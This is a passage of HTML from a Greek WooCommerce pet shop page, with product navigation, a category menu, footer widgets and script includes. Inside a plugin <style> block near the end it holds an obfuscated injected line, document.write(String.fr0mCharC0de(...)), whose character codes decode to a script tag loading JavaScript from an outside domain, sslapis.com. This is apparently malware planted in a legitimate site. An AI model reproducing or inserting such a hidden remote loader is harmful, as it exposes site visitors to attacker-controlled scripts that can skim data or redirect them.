					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/11/ssnack-gatas-trixie-psarokokkalo-me-solomo-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssnack gatas trixie psarokokkalo me solomo" loading="lazy" />					<span class="storefront-product-pagination__title">Trixie Σνακ γάτας με στήθος κοτόπουλου και σολομό</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-lichoudies-gatas-trixie-quadro-sticks-anti-hairball-kotopoulo-sykoti-554180-html/" rel="next">
					<img width="250" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_4582_trixie_anti_hairball_cat_snack-250x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ΛΙΧΟΥΔΙΕΣ ΓΑΤΑΣ TRIXIE QUADRO STICKS ANTI HAIRBALL ΚΟΤΟΠΟΥΛΟ &amp; ΣΥΚΩΤΙ" loading="lazy" />					<span class="storefront-product-pagination__title">ΛΙΧΟΥΔΙΕΣ ΓΑΤΑΣ TRIXIE QUADRO STICKS ANTI HAIRBALL ΚΟΤΟΠΟΥΛΟ &amp; ΣΥΚΩΤΙ</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vitakraft Γρασίδι Γάτας" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Vitakraft Γρασίδι Γάτας</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">4,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=493095" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t 